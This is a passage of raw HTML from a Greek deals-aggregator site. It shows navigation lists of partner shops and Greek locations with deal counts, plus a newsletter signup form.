            <li><a href="https://www.bonusdeals.gr/deal_shop/brandsgalaxy">Brands Galaxy&nbsp;<span class="terms_count">(47)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/dealtown">Deal Town&nbsp;<span class="terms_count">(176)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/deliveras">Deliveras&nbsp;<span class="terms_count">(6)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/dominospizza">Dominos Pizza&nbsp;<span class="terms_count">(3)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/e-oro">E-oro&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/ekdromigr">ekdromigr&nbsp;<span class="terms_count">(1305)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/eshopdeals">Eshop Deals&nbsp;<span class="terms_count">(5)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/factoryoutlet">Factory Outlet&nbsp;<span class="terms_count">(6)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/fakoi-epafhs-gr">Fakoi-epafhs.gr&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/flashdeals">Flash deals&nbsp;<span class="terms_count">(504)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/golddeals">Gold Deals&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/goldenbrands">Golden Brands&nbsp;<span class="terms_count">(39)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/goldenfoods">Golden Foods&nbsp;<span class="terms_count">(7)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/groupon">Groupon&nbsp;<span class="terms_count">(4)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/hellas-direct">Hellas Direct&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/hotelscombined">Hotels combined&nbsp;<span class="terms_count">(29)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/insurancemarket">Insurance Market&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/komisma24">Kosmima24&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/laredoute">La Redoute&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/letsmakeadeal">Let’s Make a Deal&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/low-price">Low-price.gr&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/maisonmarasil">Maison Marasil&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/mamashomegr">Mamas Home&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/mediamarkt">Media Markt&nbsp;<span class="terms_count">(48)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/melinamay">Melina May&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/moustakastoys">Moustakas Toys&nbsp;<span class="terms_count">(452)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/myshoe">My Shoe&nbsp;<span class="terms_count">(3)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/nespresso">Nespresso&nbsp;<span class="terms_count">(9)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/nobacco">Nobacco&nbsp;<span class="terms_count">(6)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/pizzafan">Pizza Fan&nbsp;<span class="terms_count">(3)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/public">Public&nbsp;<span class="terms_count">(17)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/ryanair-2">RyanAir&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/shopright">Shopright&nbsp;<span class="terms_count">(88)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/smartavenue">Smart Avenue&nbsp;<span class="terms_count">(5)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/spartoo">Spartoo&nbsp;<span class="terms_count">(15)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/sugarfree">Sugarfree&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/superdeals">Super Deals&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/travelplan">Travel Plan&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/trivago">Trivago&nbsp;<span class="terms_count">(41)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/wind">Wind&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/you">You&nbsp;<span class="terms_count">(7)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/youpharmacygr">YouPharmacy&nbsp;<span class="terms_count">(5)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/zmall">Z Mall&nbsp;<span class="terms_count">(9)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/pamegiafai">Πάμε για Φαι&nbsp;<span class="terms_count">(21)</span></a></li>
        </ul>
        </li>
    <li><label></label></li>
    <li><a class="all-deals-mobile" href="https://www.bonusdeals.gr/deal/">Όλες οι προσφορές</label></a></li>
    <li><a class="activated-today-mobile" href="https://www.bonusdeals.gr/deals-activated-today/"><i class="fa fa-bell-o"></i>&nbsp;&nbsp;Ενεργοποιήθηκαν σήμερα</a></li>
    <li><a class="expiring-today-mobile" href="https://www.bonusdeals.gr/deals-expiring-today/"><i class="fa fa-clock-o"></i>&nbsp;&nbsp;Λήγουν σήμερα</a></li>
  </ul>
</aside>		<div class="wrapper">
					<!-- header -->
		<header class="header clear" role="banner">
			<div class="row">
				<div class="large-3 columns logo">
					<nav class="tab-bar hide-for-large-up">
						<div class="left-small">
							<a role="button" aria-expanded="false" aria-controls="idOfLeftMenu" class="left-off-canvas-toggle"><i class="fa-bars"></i><span>&nbsp;&nbsp;MENU<span></a>
						</div>
						<div class="logo-small">
							<a href="https://www.bonusdeals.gr">
								<img src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/images/bonusdeals-mobile-logo.png" alt="Logo" class="logo-img">
							</a>
						</div>
					</nav>
					<a href="https://www.bonusdeals.gr" class="show-for-large-up">
						<img src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/images/bonusdeals-logo.png" alt="Logo" class="logo-img">
					</a>
				</div>
				<div class="large-9 columns">
					<!-- nav -->
					<!--<nav class="nav" role="navigation">
											</nav>-->
					<!-- /nav -->
				</div>
				<div class="large-3 columns social-icons">
					<p><a href="https://itunes.apple.com/gr/app/bonusdeals/id573833004?mt=8" target="_blank"><img src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/images/available_app_store.png" class="topheader_social_app" width="89" height="30" /></a>&nbsp;&nbsp;&nbsp;<a href="https://www.facebook.com/bonusdeals" target="_blank"><i class="fa fa-facebook-square"></i></a>&nbsp;&nbsp;<a href="https://twitter.com/bonusdeals" target="_blank"><i class="fa fa-twitter-square"></i></a>&nbsp;&nbsp;<a href="https://plus.google.com/108017530816698439933" rel="publisher" target="_blank"><i class="fa fa-google-plus-square"></i></a>&nbsp;&nbsp;<a href="//www.bonusdeals.gr/deal/feed/" target="_blank"><i class="fa fa-rss-square"></i></a></p>
				</div>
			</div>
		</header>
		<!-- /header -->
		<div class="bottom-header-container">
			<div class="row bottom-header">
				<div class="large-12 columns" id="mc-embed-signup">
				<form action="//bonusdeals.us5.list-manage.com/subscribe/post?u=18b85148101dbb9f0d67f5768&amp;id=968dc02fe1" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
	<div class="row">
		<div class="large-4 columns mc-field-info">
			<p class="mc-header-text">ΣΥΜΠΛΗΡΩΣΕ ΤΟ EMAIL ΣΟΥ</p>
		</div>
		<div class="large-8 columns"><p class="mc-header-description">(Εγγραφείτε για να λαμβάνετε τις προσφορές από όλα τα sites προσφορών στο email σας)</p>
		</div>
	</div>
	<div class="row mc-signup">
		<div class="large-9 columns">
			<div class="row">
				<div class="large-4 columns mc-field-group">
					<input type="email" onclick="this.value='';" onfocus="this.select()" onblur="this.value=!this.value?'Το email σου...':this.value;" value="Το email σου..." name="EMAIL" class="required email mc-field-email" id="mce-EMAIL">
				</div>
				<div class="large-4 columns mc-field-group">
					<select name="group[941]" class="REQ_CSS mc-field-select" id="mce-group[941]">
						<option value="1">Όλες οι προσφορές</option>
						<option value="2">Αθήνα</option>
						<option value="4">Θεσσαλονίκη</option>
						<option value="8">Πάτρα</option>
						<option value="16">Κρήτη</option>
						<option value="32">Λάρισα - Βόλος</option>
						<option value="64">Ρόδος</option>
						<option value="128">Κύπρος</option>
					</select>
				</div>
				<div class="large-4 columns mc-field-group text-center">
					<input type="radio" value="67108864" name="group[949]" id="mce-group[949]-949-0"/><label for="mce-group[949]-949-0">Αντρας</label><input type="radio" value="134217728" name="group[949]" id="mce-group[949]-949-1" checked="checked" /><label for="mce-group[949]-949-1">Γυναίκα</label>
				</div>
			</div>
			<!--<div class="row">
				<div class="large-12 columns mc-field-group">
					<input type="checkbox" value="140737488355328" name="group[1409][140737488355328]" id="mce-group[1409]-1409-0" checked /><label for="mce-group[1409]-1409-0">
											</label>
				</div>
			</div>-->
		</div>
		<div class="large-3 columns mc-submit">
			<input type="submit" value="Εγγραφή" name="subscribe" id="mc-embedded-subscribe" class="button small radius mc-field-submit">
		</div>
	</div>
	<div class="row">
		<div class="large-12 columns">
			<div id="mce-responses" class="clear">
				<div class="response" id="mce-error-response" style="display:none"></div>
				<div class="response" id="mce-success-response" style="display:none"></div>
			</div>
		</div>
	</div>
	<div style="position: absolute; left: -5000px;"><input type="text" name="b_18b85148101dbb9f0d67f5768_968dc02fe1" tabindex="-1" value=""></div>
</form>
				</div>
			</div>
		</div>
	<div class="breadcrumbs-container">
		<div class="row">
			<div class="large-12 columns">
				<ul class="breadcrumbs" xmlns:v="http://rdf.data-vocabulary.org/#"><li><a href="https://www.bonusdeals.gr/" rel="v:url" property="v:title">Αρχική</a></li><li typeof="v:Breadcrumb">Website</li><li class="current">My Shoe</li></ul><!-- .breadcrumbs -->			</div>
		</div>
	</div>
		<main role="main" class="main-container">
		<div class="row main-row">
						<div class="large-3 columns">
				<!-- sidebar -->
<aside class="sidebar" role="complementary">
	<ul class="side-nav locations-list show-for-large-up">
<li><label><i class="fa fa-map-marker"></i>&nbsp;&nbsp;Περιοχές</label></li>            <li class="sidebar_terms_item term-6">
                <a href="https://www.bonusdeals.gr/deal_location/online-deals">Online - Πανελλαδικά&nbsp;<span class="terms_count">(1466)</span></a>
            </li>
                            <li class="sidebar_terms_item term-7">
                    <a href="https://www.bonusdeals.gr/deal_location/athens" data-dropdown="locdrop-7" aria-controls="locdrop-7" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Αθήνα&nbsp;<span class="terms_count">(1025)</span></a>
                    <ul id="locdrop-7" class="f-dropdown large content children-7 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-126">
                            <a href="https://www.bonusdeals.gr/deal_location/agiaparaskevi">Αγία Παρασκευή&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-127">
                            <a href="https://www.bonusdeals.gr/deal_location/agiosdimitrios">Αγιος Δημήτριος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-129">
                            <a href="https://www.bonusdeals.gr/deal_location/aigaleo">Αιγάλεω&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-130">
                            <a href="https://www.bonusdeals.gr/deal_location/alimos">Αλιμος&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-131">
                            <a href="https://www.bonusdeals.gr/deal_location/ampelokipi">Αμπελόκηποι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-192">
                            <a href="https://www.bonusdeals.gr/deal_location/anoliosia">Ανω Λιόσια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-208">
                            <a href="https://www.bonusdeals.gr/deal_location/anopatisia">Ανω Πατήσια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-271">
                            <a href="https://www.bonusdeals.gr/deal_location/argiroupoli">Αργυρούπολη&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-121">
                            <a href="https://www.bonusdeals.gr/deal_location/voula">Βούλα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-251">
                            <a href="https://www.bonusdeals.gr/deal_location/vrilissia">Βριλήσσια&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-293">
                            <a href="https://www.bonusdeals.gr/deal_location/vironas">Βύρωνας&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-134">
                            <a href="https://www.bonusdeals.gr/deal_location/galatsi">Γαλάτσι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-135">
                            <a href="https://www.bonusdeals.gr/deal_location/gerakas">Γέρακας&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-527">
                            <a href="https://www.bonusdeals.gr/deal_location/glykanera">Γλυκά Νερά&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-122">
                            <a href="https://www.bonusdeals.gr/deal_location/glifada">Γλυφάδα&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-202">
                            <a href="https://www.bonusdeals.gr/deal_location/dafni">Δάφνη&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-286">
                            <a href="https://www.bonusdeals.gr/deal_location/elliniko">Ελληνικό&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-337">
                            <a href="https://www.bonusdeals.gr/deal_location/ilisia">Ιλίσια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-139">
                            <a href="https://www.bonusdeals.gr/deal_location/kallithea">Καλλιθέα&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-140">
                            <a href="https://www.bonusdeals.gr/deal_location/kifisia">Κηφισιά&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-141">
                            <a href="https://www.bonusdeals.gr/deal_location/kolonaki">Κολωνάκι&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-340">
                            <a href="https://www.bonusdeals.gr/deal_location/koukaki">Κουκάκι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-203">
                            <a href="https://www.bonusdeals.gr/deal_location/kypseli">Κυψέλη&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-142">
                            <a href="https://www.bonusdeals.gr/deal_location/marousi">Μαρούσι&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-143">
                            <a href="https://www.bonusdeals.gr/deal_location/metamorfosi">Μεταμόρφωση&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-145">
                            <a href="https://www.bonusdeals.gr/deal_location/neaionia">Νέα Ιωνία&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-307">
                            <a href="https://www.bonusdeals.gr/deal_location/neamakri">Νέα Μάκρη&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-146">
                            <a href="https://www.bonusdeals.gr/deal_location/neasmyrni">Νέα Σμύρνη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-200">
                            <a href="https://www.bonusdeals.gr/deal_location/neafiladelfia">Νέα Φιλαδέλφεια&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-254">
                            <a href="https://www.bonusdeals.gr/deal_location/neoiraklio">Νέο Ηράκλειο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-147">
                            <a href="https://www.bonusdeals.gr/deal_location/neopsychiko">Νέο Ψυχικό&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-148">
                            <a href="https://www.bonusdeals.gr/deal_location/pagkrati">Παγκράτι&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-149">
                            <a href="https://www.bonusdeals.gr/deal_location/palaiofaliro">Παλαιο Φάληρο&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-150">
                            <a href="https://www.bonusdeals.gr/deal_location/pallini">Παλλήνη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-151">
                            <a href="https://www.bonusdeals.gr/deal_location/peristeri">Περιστέρι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-153">
                            <a href="https://www.bonusdeals.gr/deal_location/haidari">Χαϊδάρι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-154">
                            <a href="https://www.bonusdeals.gr/deal_location/halandri">Χαλάνδρι&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-155">
                            <a href="https://www.bonusdeals.gr/deal_location/holargos">Χολαργός&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-8">
                    <a href="https://www.bonusdeals.gr/deal_location/other-locations" data-dropdown="locdrop-8" aria-controls="locdrop-8" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Άλλες πόλεις&nbsp;<span class="terms_count">(827)</span></a>
                    <ul id="locdrop-8" class="f-dropdown large content children-8 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-495">
                            <a href="https://www.bonusdeals.gr/deal_location/agkistri">Αγκίστρι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-420">
                            <a href="https://www.bonusdeals.gr/deal_location/aigina">Αίγινα&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21014">
                            <a href="https://www.bonusdeals.gr/deal_location/aigio">Αίγιο&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21018">
                            <a href="https://www.bonusdeals.gr/deal_location/alexandroupoli">Αλεξανδρούπολη&nbsp;<span class="terms_count">(17)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-570">
                            <a href="https://www.bonusdeals.gr/deal_location/alonisos">Αλόννησος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-459">
                            <a href="https://www.bonusdeals.gr/deal_location/amorgos">Αμοργός&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-323">
                            <a href="https://www.bonusdeals.gr/deal_location/andros">Ανδρος&nbsp;<span class="terms_count">(10)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-617">
                            <a href="https://www.bonusdeals.gr/deal_location/antiparos">Αντίπαρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-260">
                            <a href="https://www.bonusdeals.gr/deal_location/arachova">Αράχωβα&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-557">
                            <a href="https://www.bonusdeals.gr/deal_location/ardiea">Αριδαία&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-317">
                            <a href="https://www.bonusdeals.gr/deal_location/arkadia">Αρκαδία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-327">
                            <a href="https://www.bonusdeals.gr/deal_location/ancientolympia">Αρχαία Ολυμπία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-588">
                            <a href="https://www.bonusdeals.gr/deal_location/astipalea">Αστυπάλαια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-368">
                            <a href="https://www.bonusdeals.gr/deal_location/volos">Βόλος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-461">
                            <a href="https://www.bonusdeals.gr/deal_location/gythio">Γύθειο&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-284">
                            <a href="https://www.bonusdeals.gr/deal_location/delphi">Δελφοί&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-124">
                            <a href="https://www.bonusdeals.gr/deal_location/elatitrikalon">Ελάτη Τρικάλων&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-438">
                            <a href="https://www.bonusdeals.gr/deal_location/elafonisos">Ελαφόνησος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-216">
                            <a href="https://www.bonusdeals.gr/deal_location/evia">Εύβοια&nbsp;<span class="terms_count">(16)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-265">
                            <a href="https://www.bonusdeals.gr/deal_location/zagorochoria">Ζαγοροχώρια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-443">
                            <a href="https://www.bonusdeals.gr/deal_location/zakynthos">Ζάκυνθος&nbsp;<span class="terms_count">(95)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-460">
                            <a href="https://www.bonusdeals.gr/deal_location/thasos">Θάσος&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-432">
                            <a href="https://www.bonusdeals.gr/deal_location/ios">Ιος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-380">
                            <a href="https://www.bonusdeals.gr/deal_location/ioannina">Ιωάννινα&nbsp;<span class="terms_count">(18)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-623">
                            <a href="https://www.bonusdeals.gr/deal_location/kavala">Καβάλα&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-294">
                            <a href="https://www.bonusdeals.gr/deal_location/kaimaktsalan">Καϊμακτσαλάν&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-285">
                            <a href="https://www.bonusdeals.gr/deal_location/kalavrita">Καλάβρυτα&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-400">
                            <a href="https://www.bonusdeals.gr/deal_location/kalamata">Καλαμάτα&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-543">
                            <a href="https://www.bonusdeals.gr/deal_location/kalamos">Κάλαμος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-328">
                            <a href="https://www.bonusdeals.gr/deal_location/kalambaka">Καλαμπάκα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-422">
                            <a href="https://www.bonusdeals.gr/deal_location/kamenavourla">Καμένα Βούρλα&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-319">
                            <a href="https://www.bonusdeals.gr/deal_location/karditsa">Καρδίτσα&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-506">
                            <a href="https://www.bonusdeals.gr/deal_location/karpathos">Κάρπαθος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-253">
                            <a href="https://www.bonusdeals.gr/deal_location/karpenisi">Καρπενήσι&nbsp;<span class="terms_count">(22)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21029">
                            <a href="https://www.bonusdeals.gr/deal_location/kastelorizo">Καστελόριζο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-259">
                            <a href="https://www.bonusdeals.gr/deal_location/kastoria">Καστοριά&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22013">
                            <a href="https://www.bonusdeals.gr/deal_location/keatzia">Κέα / Τζια&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-369">
                            <a href="https://www.bonusdeals.gr/deal_location/kerkyra">Κέρκυρα&nbsp;<span class="terms_count">(21)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-425">
                            <a href="https://www.bonusdeals.gr/deal_location/kefalonia">Κεφαλλονιά&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-362">
                            <a href="https://www.bonusdeals.gr/deal_location/konitsa">Κόνιτσα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-569">
                            <a href="https://www.bonusdeals.gr/deal_location/koufonisia">Κουφονήσια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-553">
                            <a href="https://www.bonusdeals.gr/deal_location/kythira">Κύθηρα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-609">
                            <a href="https://www.bonusdeals.gr/deal_location/kythnos">Κύθνος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-25208">
                            <a href="https://www.bonusdeals.gr/deal_location/kyllini">Κυλλήνη&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-592">
                            <a href="https://www.bonusdeals.gr/deal_location/kos">Κως&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-552">
                            <a href="https://www.bonusdeals.gr/deal_location/lakonia">Λακωνία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-383">
                            <a href="https://www.bonusdeals.gr/deal_location/lefkada">Λευκάδα&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-507">
                            <a href="https://www.bonusdeals.gr/deal_location/limnos">Λήμνος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-252">
                            <a href="https://www.bonusdeals.gr/deal_location/plastiralake">Λίμνη Πλαστήρα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-296">
                            <a href="https://www.bonusdeals.gr/deal_location/loutraki">Λουτράκι&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-291">
                            <a href="https://www.bonusdeals.gr/deal_location/mani">Μάνη&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-456">
                            <a href="https://www.bonusdeals.gr/deal_location/messinia">Μεσσηνία&nbsp;<span class="terms_count">(16)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-442">
                            <a href="https://www.bonusdeals.gr/deal_location/milos">Μήλος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-365">
                            <a href="https://www.bonusdeals.gr/deal_location/monemvasia">Μονεμβασιά&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-382">
                            <a href="https://www.bonusdeals.gr/deal_location/mykonos">Μύκονος&nbsp;<span class="terms_count">(32)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-393">
                            <a href="https://www.bonusdeals.gr/deal_location/mytilini">Μυτιλήνη&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-346">
                            <a href="https://www.bonusdeals.gr/deal_location/naxos">Νάξος&nbsp;<span class="terms_count">(40)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-257">
                            <a href="https://www.bonusdeals.gr/deal_location/nafplio">Ναύπλιο&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21031">
                            <a href="https://www.bonusdeals.gr/deal_location/nisyros">Νίσυρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-289">
                            <a href="https://www.bonusdeals.gr/deal_location/xilokastro">Ξυλόκαστρο&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-309">
